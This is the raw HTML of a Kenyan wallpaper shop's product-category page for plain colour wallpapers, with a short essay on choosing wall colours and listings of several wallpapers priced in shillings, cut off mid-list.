<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wallpaperkenya.co.ke/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wallpaperkenya.co.ke/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<meta name="generator" content="WooCommerce 7.7.2" />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya-92x92.png" sizes="32x32" />
<link rel="icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" />
<meta name="msapplication-TileImage" content="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_cat term-plain-color-wallpapers term-91 theme-financepro woocommerce woocommerce-page woocommerce-no-js wls_chrome wls_osx header-style-1 has-sidebar product-grid-view wpb-js-composer js-comp-ver-5.4.7 vc_non_responsive">
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header">
		<div id="header-1" class="header-area header-fixed " style="top: 0px;">
			<div class="container masthead-container" id="sticker">
	<div class="row">
		<div class="col-sm-3 col-xs-12">
			<div class="site-branding">
				<a class="dark-logo" href="https://wallpaperkenya.co.ke/"><img src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/logo-with-adke.png" alt="​Call: +254720271544. Wallpaper Kenya."></a>
				<a class="light-logo" href="https://wallpaperkenya.co.ke/"><img src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" alt="​Call: +254720271544. Wallpaper Kenya."></a>
			</div>
		</div>
		<div class="col-sm-8 col-xs-12">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-main-menu-0-container"><ul id="menu-main-menu-0" class="menu"><li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3346"><a href="https://wallpaperkenya.co.ke/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="https://wallpaperkenya.co.ke/about-us/">About Wallpaper Kenya</a></li>
	<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348"><a href="https://wallpaperkenya.co.ke/contact/">Contact</a></li>
	<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://wallpaperkenya.co.ke/how-to-start-a-wallpaper-business/">How to start a Wallpaper Business in Kenya</a></li>
</ul>
</li>
<li id="menu-item-3411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3411"><a href="https://wallpaperkenya.co.ke/wallpaper-designs/">Designs</a>
<ul class="sub-menu">
	<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415"><a href="https://wallpaperkenya.co.ke/kids-wallpapers/">Kids Wallpapers</a></li>
	<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://wallpaperkenya.co.ke/plain-color-wallpaper/textured-pain-table-wallpaper-3/ceiling-wallpaper/">Ceiling wallpaper</a></li>
	<li id="menu-item-3436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3436"><a href="https://wallpaperkenya.co.ke/plain-color-wallpaper/textured-pain-table-wallpaper-3/">Textured Pain-table wallpaper</a></li>
	<li id="menu-item-3439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3439"><a href="https://wallpaperkenya.co.ke/butterfly-wallpaper/">Butterfly wallpaper</a></li>
	<li id="menu-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://wallpaperkenya.co.ke/house-wallpaper/3d-wall-mural-wallpaper/">3D Wall Mural Wallpaper</a></li>
	<li id="menu-item-3445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445"><a href="https://wallpaperkenya.co.ke/nature-wallpaper/">Nature Wallpaper</a></li>
	<li id="menu-item-3448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3448"><a href="https://wallpaperkenya.co.ke/wood-effect-wallpaper/">Wood Effect Wallpapers</a></li>
	<li id="menu-item-3451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3451"><a href="https://wallpaperkenya.co.ke/house-wallpaper/geometric-wallpaper/">Geometric Wallpaper</a></li>
	<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://wallpaperkenya.co.ke/wallpaper-borders/">Wallpaper Borders</a></li>
</ul>
</li>
<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3350"><a href="https://wallpaperkenya.co.ke/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://wallpaperkenya.co.ke/cheap-discount-wallpaper-sale/">Cheap Discount Wallpaper Sale</a></li>
</ul>
</li>
<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3408"><a href="https://wallpaperkenya.co.ke/wallpaper-wholesalers/">Wallpaper Wholesalers</a></li>
<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://wallpaperkenya.co.ke/wallpaper-installation/">Installation</a></li>
<li id="menu-item-4649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4649"><a href="https://wallpaperkenya.co.ke/gallery/">Gallery</a></li>
</ul></nav>			</div>
		</div>
					<div class="col-sm-1 col-xs-12">
				<div class="header-icon-area">
	<div class="cart-icon-area">
	<a href="https://wallpaperkenya.co.ke/cart/"><i class="fa fa-shopping-cart"></i><span class="cart-icon-num">0</span></a>
	<div class="cart-icon-products">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>	</div>
</div>	<div class="clear"></div>								
</div>			</div>
			</div>
</div>			</div>
		</header>
		<div id="meanmenu"></div>
		<div id="header-area-space"></div>
		<div id="content" class="site-content">
			<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-sm-8 col-md-9 col-xs-12">
				<main id="main" class="site-main"><header class="woocommerce-products-header">
	
	<div class="term-description"><figure style="width: 406px" class="wp-caption aligncenter"><img class="" title=" 3D Green Plain Color Wallpaper" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Green-3d-wallpaper-LCPX155-1104.jpg" alt=" 3D Green Plain Color Wallpaper " width="406" height="416" /><figcaption class="wp-caption-text">3D Green Plain Color Wallpaper</figcaption></figure>
<p>Plain color wallpapers are not only suitable for every room, every ambiance and every budget. But can also be combined with various wall decorations and home accessories.</p>
<p>For instance you can hang your family portraits or other artworks on plain color wallpapers. The variety of beautiful non-woven wallpapers is particularly suites this purpose. And they are available in a wide variety of colors, in a smooth finish and as <a href="https://nimvo.com/types-of-wall-textures/">textured</a> wallpapers.</p>
<p>In addition Wallpaper Kenya offers a variety of different colors. If you can&#8217;t get your desired color, take a look at our <a href="https://wallpaperkenya.co.ke/product/paintable-wallpaper/">pain-table wallpaper.</a> Pick one with your favorite texture and then have the exact <a href="https://en.wikipedia.org/wiki/Color">color</a> your desire mix. That way you will have the best of both worlds, texture and color. And these at relatively low cost compared to the cost of the same effect in textured paint.</p>
<h2>Emphasize ambiance with monochrome wallpapers</h2>
<p>However, single-colored wallpapers are also ideally suited to emphasize a chosen ambiance or a certain color scheme. When you have a favorite <a href="https://www.housebeautiful.com/room-decorating/colors/g1287/colorful-bedroom-decorating-ideas/" target="_blank" rel="noopener noreferrer" data-vars-ga-outbound-link="https://www.housebeautiful.com/room-decorating/colors/g1287/colorful-bedroom-decorating-ideas/">color</a>—even if that favorite color is black or white—why decorate with anything else?</p>
<p>Besides, a room dipped in a single color wallpaper is visually transfixing and very, very cool. Sure, variation is important, but you can inject personality and intrigue with <a href="https://wallpaperkenya.co.ke/product/plain-white-textured-wallpaper/" target="_blank" rel="noopener noreferrer" data-vars-ga-outbound-link="https://www.housebeautiful.com/home-remodeling/g26075372/wall-texture-design-ideas/">textural</a> contrast and tonal nuances. And aside from looking stylish, going monochrome makes it infinitely easier to come up with a <a href="https://en.wikipedia.org/wiki/Color_scheme" target="_blank" rel="noopener noreferrer" data-vars-ga-outbound-link="https://www.housebeautiful.com/home-remodeling/interior-designers/a26341726/create-home-color-scheme-palette/">color scheme.</a> Thus making the entire decoration process much less stressful.</p>
<p>All the same, when it comes to combining plain colors, one of the ideas that works best is to <a href="https://personal.utdallas.edu/~melacy/pages/2D_Design/Itten_ColorContrasts/IttenColorContrasts.html">create contrast.</a> In this way, both the furniture and the wallpaper colors will look much better.</p>
<p>light and neutral colors are allies. Whites, grey, creams, toasts, sands, powders are perfect colors to use as a background, because they have a high proportion of white and give color without starring the decoration too much.</p>
<p>If they are clear they expand the space. And they are versatile: with them you can create spaces of all styles, from classic to sophisticated.</p>
<h3><strong>Here is how to choose your wallpaper color:</strong></h3>
<p>Take each room and think about how long you will spend what times of day there. The activities you will conduct in the room dictates the mood you want the wallpaper color to create.</p>
<p><a href="https://en.wikipedia.org/wiki/Color_psychology">Color psychology</a> is the study of hues as a determinant of human <a title="Behavior" href="https://en.wikipedia.org/wiki/Behavior">behavior</a>. Color influences <a class="mw-redirect" title="Perceptions" href="https://en.wikipedia.org/wiki/Perceptions">perceptions</a> that are not obvious, such as the taste of food. Colors have qualities that can cause certain emotions in people. <sup id="cite_ref-Roohi_100298_1-0" class="reference"></sup>Colors can also enhance the effectiveness of <a title="Placebo" href="https://en.wikipedia.org/wiki/Placebo">placebos</a>.<sup id="cite_ref-:0_2-0" class="reference"></sup></p>
<p>See how big the room is. According to this, use lighter or darker wallpaper colors. You bright colors to make a room feel bigger. Conversely the darker or warm colors will make the room feel smaller.</p>
</div></header>
<div class="woocommerce-notices-wrapper"></div><div class="woo-shop-top">
    <div class="col-md-6 col-sm-12 col-xs-12">
        <div class="view-mode pull-left" id="shop-view-mode">
            <ul>
                <li class="grid-view-nav"><a href="#" ><i class="fa fa-th-large"></i></a></li> 
                <li class="list-view-nav"><a href="#"><i class="fa fa-list"></i></a></li>            
            </ul>
        </div>
        <div class="limit-show media-body">
            <div><p class="woocommerce-result-count">
	Showing 1&ndash;24 of 53 results</p>
</div>
        </div>
    </div>
    <div class="col-md-6 col-sm-12 col-xs-12">
        <div class="sort-list">
            <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
        </div>
    </div>
</div><ul class="products columns-3">
<li class="product type-product post-3609 status-publish first instock product_cat-plain-color-wallpapers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="600" height="600" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/21207-Golden-rod-yellow-wallpaper-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="21207 Golden rod yellow wallpaper" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/21207-Golden-rod-yellow-wallpaper-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/21207-Golden-rod-yellow-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/21207-Golden-rod-yellow-wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/21207-Golden-rod-yellow-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/21207-Golden-rod-yellow-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/21207-Golden-rod-yellow-wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/21207-Golden-rod-yellow-wallpaper-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/21207-Golden-rod-yellow-wallpaper-100x100@2x.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3609">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3609" rel="nofollow" data-product-id="3609" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/21207-golden-rod-yellow-wallpaper/" class="woocommerce-LoopProduct-link">21207 Golden rod yellow wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,500.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>Solid Golden Rod Yellow Wallpaper. Other yellow wallpaper designs are grey and yellow wallpaper and many others. Yellow wallpaper for walls is the most luminous wallpaper. Color combinations of yellow wallpaper patterns are grey and yellow wallpaper, black &amp; yellow wallpaper, plain yellow wallpaper, green &amp; yellow wallpaper, mustard yellow and yellow flower wallpaper.</p>
</div></div><a href="?add-to-cart=3609" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3609" data-product_sku="21207 Golden rod yellow wallpaper" aria-label="Add &ldquo;21207 Golden rod yellow wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3609"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3609">Quick View</a></li>
<li class="product type-product post-3611 status-publish instock product_cat-plain-color-wallpapers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="456" height="338" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Slate-grey-plain-color-wallpaper-0.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Slate grey plain color wallpaper" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Slate-grey-plain-color-wallpaper-0.jpg 456w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Slate-grey-plain-color-wallpaper-0-300x222.jpg 300w" sizes="(max-width: 456px) 100vw, 456px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3611">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3611" rel="nofollow" data-product-id="3611" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/239225-slate-grey-plain-color-wallpaper/" class="woocommerce-LoopProduct-link">239225 Slate grey plain color wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,500.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>239225 slate grey wallpaper is one of our solid plain color wallpaper. The slate gray is a gray color with a slight azure tinge that is a representation of the average color of slate rock. You will love the combination of colors, an equal mix of purple and green pigments. The wallpaper, in a natural [&hellip;]</p>
</div></div><a href="?add-to-cart=3611" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3611" data-product_sku="" aria-label="Add &ldquo;239225 Slate grey plain color wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3611"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3611">Quick View</a></li>
<li class="product type-product post-3634 status-publish last instock product_cat-plain-color-wallpapers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="600" height="339" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/5049-Light-yellow-plain-color-wallpaper-600x339.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="5049 Light yellow plain color wallpaper" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/5049-Light-yellow-plain-color-wallpaper-300x169@2x.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/5049-Light-yellow-plain-color-wallpaper-300x169.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/5049-Light-yellow-plain-color-wallpaper.jpg 602w" sizes="(max-width: 600px) 100vw, 600px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3634">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3634" rel="nofollow" data-product-id="3634" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/5049-light-yellow-plain-color-wallpaper/" class="woocommerce-LoopProduct-link">5049 Light yellow plain color wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,500.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>Light yellow plain color wallpaper goes great with nearly every other colorwhite, orange, green, pink, blue or brown. The light yellow wallpaper, a hint of gold and sunshine brings emotional warmth to your rooms. We require light and sunshine to be fit and healthy, and light yellow wallpaper color tricks human eyes and brain into interpreting yellow [&hellip;]</p>
</div></div><a href="?add-to-cart=3634" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3634" data-product_sku="" aria-label="Add &ldquo;5049 Light yellow plain color wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3634"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3634">Quick View</a></li>
<li class="product type-product post-3622 status-publish first instock product_cat-plain-color-wallpapers product_tag-plain-cream-wallpaper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="600" height="600" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA88502.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA88502-300x300@2x.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA88502-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA88502-300x300.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA88502-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA88502-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA88502-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA88502-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA88502-100x100@2x.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3622">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3622" rel="nofollow" data-product-id="3622" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/ay-30023-plain-cream-wallpaper/" class="woocommerce-LoopProduct-link">AY-30023 plain cream wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,000.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>Our AY-30023 plain cream wallpaper has a texture that I cannot possibly describe in words. We have more designs of plain cream wallpaper on this websites and many more in hard-copy in our store. We have a variety of plain cream wallpapers, your visit to us will be worthwhile. For plain cream you might want [&hellip;]</p>
</div></div><a href="?add-to-cart=3622" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3622" data-product_sku="AY-30023 plain cream wallpaper" aria-label="Add &ldquo;AY-30023 plain cream wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3622"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3622">Quick View</a></li>
<li class="product type-product post-3740 status-publish instock product_cat-plain-color-wallpapers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="600" height="585" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/AY-30044-Embossed-Wallpaper-600x585.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AY-30044 Embossed Wallpaper" loading="lazy" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3740">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3740" rel="nofollow" data-product-id="3740" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/ay-30044-embossed-wallpaper/" class="woocommerce-LoopProduct-link">AY-30044 Embossed Wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,500.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"></div></div><a href="?add-to-cart=3740" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3740" data-product_sku="AY-30044 Embossed Wallpaper" aria-label="Add &ldquo;AY-30044 Embossed Wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3740"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3740">Quick View</a></li>
<li class="product type-product post-3620 status-publish last instock product_cat-plain-color-wallpapers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="600" height="482" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/AY-30063-textured-cream-wallpaper-600x482.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AY-30063 textured cream wallpaper" loading="lazy" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3620">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3620" rel="nofollow" data-product-id="3620" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/ay-30063-textured-cream-wallpaper/" class="woocommerce-LoopProduct-link">AY-30063 textured cream wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,000.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>To appreciate the beauty of these AY-30063 textured cream wallpaper, and other various shades of cream wallpapers, I urge you to visit us. We have not only different shades of plain cream wallpaper, but more import, different textures.</p>
